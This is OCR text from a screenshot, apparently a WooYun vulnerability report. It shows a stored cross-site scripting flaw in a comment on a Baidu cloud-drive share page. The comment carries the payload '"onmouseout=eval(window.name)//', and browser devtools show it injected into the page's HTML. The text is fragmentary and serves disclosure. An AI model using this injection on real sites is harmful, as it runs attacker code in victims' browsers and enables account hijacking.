 WooYun.org | 提交漏洞
百度云网盘存储型XSS(
百度翻译反射型XSS (
VACBanned.com - See
超威蓝猫@wooyun - 15
pan.baidu.com/s/1bn8hgV9
备考资料
一网打尽
托福\雅思\GMAT\GRE
52次浏览 0次下载 0次保存 | 分享时间：2015-01-04 17:43 | 举报>>
评论详情
我来评两句~
评论
共1条
"onmouseout=eval(window.name)//:
:)
17:43 回复
li.item.clearfix 710px × 116px
Elements Network Sources Timeline Profiles Resources Audits Console EditThisCookie 1
t-page">
73411969068" data-commentid="8121837535362222535" data-uname onmouseout="eval(window.name)//"">…</li>
html body div
Find Cancel
Styles Computed »
element.style {
display: none;
}
??common-cdn/md…on-cdn/pkg
body, div, dl, dt, dd,
ul, ol, li, h1, h2, h3,
h4, h5, h6, pre, code,
form, fieldset, legend,
input, textarea, p,
blockquote, th, td {
margin:▶0;
Find in Styles
开始 超威蓝猫@wooyun ... 218.66.75.117:65530... *new 1 - Notepad++... 20:25